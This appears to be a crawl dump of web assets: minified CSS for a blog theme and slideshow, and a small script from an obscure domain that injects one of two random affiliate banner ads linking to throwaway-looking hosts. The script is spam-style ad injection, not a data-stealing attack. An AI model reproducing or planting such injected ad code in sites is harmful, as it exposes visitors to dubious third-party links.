0px;overflow:hidden}.ititleimg{width:28%;display:block;float:right;border-radius:2px;margin-right:6%}.ititleimg img{width:100%}.inlitie{width:55%;float:right;margin-right:5%;margin-top:-5px;line-height:25px}.inlitie a{font-weight:normal}.ilist time{width:55%;margin-right:5%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ilist p{display:none}.itag{display:none}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding-bottom:25px;margin-top:10px}.kuda {width: 88%;margin-left: 6%;}.kudai {width: 88%;margin-left: 6%;margin-top: 15px;}.kudai a {width: 32%;float: left;margin-left: 2%;}.kudai a:first-child {margin-left: 0;}.kudat {float: left;margin-left: 6%;margin-top: 12px;}time {width: 55%;margin-right: 6%;color: #a2a2a2;margin-top: 10px;font-style: normal;float: right;font-size: 15px;}time a{color: #a2a2a2;font-size: 15px;}.posts-nav .page-numbers,.posts-nav a,.posts-nav span{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:25px;line-height:25px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,.posts-nav .page_nowindex{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.pagetitle{width:88%;margin:0 auto;margin-top:20px;font-weight:normal;font-size:24px;color:#3a3a3a;line-height:38px;font-weight:900}.titlj{text-align:center}.p2{font-weight:normal;font-size:15px;color:#a2a2a2;margin-top:10px;clear:both;margin-left:6%}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #d6623d;margin-top:-2px}.content-text{width:100%;padding-bottom:25px;counter-reset:section}.content-text p{clear:both;width:88%;margin:0 auto;line-height:33px;margin-top:20px;text-align:justify;letter-spacing:normal}.content-text p img{max-width:113.636364%;display:block;margin-left:-6%}.content-text p a img{max-width:113.636364%;display:block;margin-left:-6%}.wp-block-image{max-width:100%;display:block;margin-top:20px}.wp-block-image img{width:100%;display:block}.content-text h2{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:3px 4% 2px 4.2%;color:#fff;font-weight:normal;background:#d6623d;border-radius:20px;display:inline-block;font-size:17px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}small{height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}.content-text h3{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:0px 4% 0px 0;color:#000;font-weight:normal;background:#efefef;border-radius:6px;display:inline-block;font-size:17px}big{width:33px;line-height:33px;text-align:center;border-radius:3px;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:17px}.content-text h4{height:40px;line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:20px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 2% 15px 2%;margin-top:25px;background:#fcfcfc;overflow:hidden}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol{clear:both;list-style:inside lower-alpha;width:90%;margin:0 auto}.content-text ol li{line-height:33px;margin-top:20px}.content-text ul{clear:both;width:85%;margin:0 auto}.content-text ul li{line-height:33px;margin-top:20px}.content-text ul li:before{content:"";display:inline-block;margin-right:12px;width:10px;height:10px;background-color:#dddddd;border-radius:50%;margin-left:5px}.gallery{width:100%;margin:15px 0px 10px 0px}.gallery .gallery-item{float:left;margin-bottom:2px;text-align:center;width:100%}.gallery-columns-3 .gallery-item{width:33.333%;float:left}.gallery-columns-2 .gallery-item{width:100%}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-12px}.gallery img{width:100%;display:block;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:10px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:88%;overflow:hidden;margin:0 auto;margin-top:20px}.bdf .yue{float:left;color:#a2a2a2;line-height:26px;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px}.post-like{float:left;margin-left:20px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;line-height:26px;display:block;background:url(../img/zan.png) no-repeat;border-radius:2px;background-size:17px auto;background-position:0px 2px}.count{float:left;margin-left:26px;display:block;height:25px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:1px solid #f1f1f1}#sitebar{display:none}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:88%;padding:25px 0px 15px 0px;overflow:hidden;margin:0 auto}.bottomlist{overflow:hidden;width:95%;margin:0 auto;padding:25px 0px;background-color:rgba(255,255,255,0.10);border-radius:4px}.bottomlist .xinlan{margin-left:16%;width:12%;height:auto;;background:#d72a2c;border-radius:50%;float:left}.bottomlist .xinlan img{width:100%;height:auto}.bottomlist .qq{margin-left:16%;width:12%;height:auto;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .qq img{width:100%;height:auto}.bottomlist .weixin2{float:left;margin-left:16%}.bottomlist .weitu{width:100%;height:auto}.bottomlist .weixin{position:absolute;width:10%;height:auto;background:#339d17;border-radius:50%;display:block}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{margin-top:15px;width:100%;overflow:hidden}.botop  li{float:left;width:33.333%;line-height:33px}.botop  li a{display:block;text-align:center;font-size:15px;color:#999999}.botop2{display:none}.menu-item-2115{display:none}.menu-item-2351{display:none}.menu-item-2924{display:none}.menu-item-2863{display:none}.mii p{display:none}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:55px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.off{display:none}.c404{width:100%;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:10px 0px 50px 0px}.c404 strong{color:#fff;font-size:130px;text-align:center}.wrong{color:#fff;font-size:28px;width:88%;margin:0 auto;margin-top:10px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold;line-height:35px}}}


--- FILE ---
content_type: text/css
request_url: https://33.023vcc.com/template/Y_blog/desktop/static/css/index.css
body_size: 654
content:
@media only screen and (min-width:900px) {.hmFocus {width: 790px;height: 444px;overflow: hidden;float: left;padding: 40px 40px 10px 0px;}.hmFocus .swiper-pagination {bottom: 10px;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 6px!important;border: 1px solid #fff;width: 35px;height: 11px;display: inline-block;background: #000;opacity: .7}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff}.autoImg a img {width: 790px;height: 438px;display: block}.dowa{color:#000;width:100%;line-height:100px;display:block;font-size:18px;border-bottom: 2px dashed #f1f1f1;text-indent:45px;background:url(../img/wordpress.png) no-repeat 0px 38px;background-size:35px auto; }.dowa:hover{color:#000;}}@media only screen and (max-width:900px) {.hmFocus {width: 100%;padding-top: 20px;border-bottom: 10px solid #f1f1f1}.swiper-container {width: 88%;margin: 0 auto}.hmFocus .swiper-pagination {bottom: 0;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 3px!important;border: 1px solid #fff;width: 15px;height: 3px;display: inline-block;background: #000;opacity: .2}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff;height: 4px}.swiper-slide {width: 100%}.swiper-slide a {width: 100%;display: block}.autoImg a img {width: 100%;height: auto;display: block}.dowa{color:#000;width:88%;margin:0 auto;line-height:70px;display:block;text-indent:33px;background:url(../img/wordpress.png) no-repeat 0px 25px;background-size:27px auto; }.dowa:hover{color:#000;}.dowa span{display:none;}}.swiper-slide,.swiper-wrapper {height: 100%;position: relative;transform-style: preserve-3d;width: 100%}.swiper-pagination,.swiper-wrapper {-webkit-transform: translate3d(0,0,0)}.swiper-container {margin: 0 auto;position: relative;overflow: hidden;z-index: 1}.swiper-container-vertical>.swiper-wrapper {-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-flex-direction: column;-webkit-flex-direction: column;flex-direction: column}.swiper-wrapper {z-index: 1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;-o-transition-property: -o-transform;-ms-transition-property: -ms-transform;transition-property: transform;-moz-transform: translate3d(0,0,0);-o-transform: translate(0,0);-ms-transform: translate3d(0,0,0);transform: translate3d(0,0,0);-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box}.swiper-slide,.swiper-wrapper {-ms-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d}.swiper-slide {-webkit-flex-shrink: 0;-ms-flex: 0 0 auto;flex-shrink: 0}.swiper-pagination {position: absolute;text-align: center;-webkit-transition: 300ms;-moz-transition: 300ms;-o-transition: 300ms;transition: 300ms;-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);z-index: 10}.swiper-pagination.swiper-pagination-hidden {opacity: 0}.swiper-pagination-bullet {display: inline-block;background: #000;opacity: .2}.swiper-pagination-clickable .swiper-pagination-bullet {cursor: pointer}.swiper-pagination-white .swiper-pagination-bullet {background: #fff}.swiper-pagination-bullet-active {opacity: 1;background: #007aff}.swiper-pagination-white .swiper-pagination-bullet-active {background: #fff}.swiper-pagination-black .swiper-pagination-bullet-active {background: #000}

--- FILE ---
content_type: application/javascript
request_url: https://173577702.xyz/123.js
body_size: -168
content:
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
document.writeln("<a href=\'https://9xx42cc.soetrwe.org/aff-aYbAZ\' target=\'_blank\'><img src=\'https://sc.561290.xyz/sc/hj.gif\' width=\"300\" height=\"100\" ></a>");
break;
case 2:
document.writeln("<a href=\'https://5xx36.nhegpge.biz/chan/jm0028/xBZC\' target=\'_blank\'><img src=\'https://sc.561290.xyz/sc/jm.gif\' width=\"300\" height=\"100\" ></a>");
break;


}
